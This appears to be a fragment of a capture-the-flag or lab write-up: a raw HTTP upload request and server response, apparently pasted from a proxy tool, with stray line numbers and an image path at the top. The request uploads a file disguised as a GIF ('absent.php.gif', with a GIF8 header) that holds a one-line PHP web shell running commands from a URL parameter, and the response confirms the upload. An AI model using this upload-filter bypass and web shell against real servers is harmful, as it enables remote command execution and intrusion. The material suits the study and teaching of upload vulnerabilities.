 ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------14940049303378176541332538 0725
Content-Length: 394
Origin: http://104.154.142.159:60002
Connection: close
Referer: http://104.154.142.159:60002/home.php
Cookie: tmp_=ueimpi11jpqev08mc4nnp9lr0k; stu_=
tkikv26deeplot8o64dnk9uqo8
Upgrade-Insecure-Requests: 1
-----------------------------149400493033781765413325380725
Content-Disposition: form-data; name="fileToUpload"; filename
="absent.php.gif"
Content-Type: application/x-php
GIF8
<?php system($_GET['cmd']);?>
-----------------------------149400493033781765413325380725
Content-Disposition: form-data; name="submit"
Upload
-----------------------------149400493033781765413325380725--
7 Vary: Accept-Encoding
8 Content-Length: 111
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Uploaded 142_absent.php.gif
13
14 <script>
setTimeout(function(){
window.location.href = 'home.php';
}, 2000);
</script>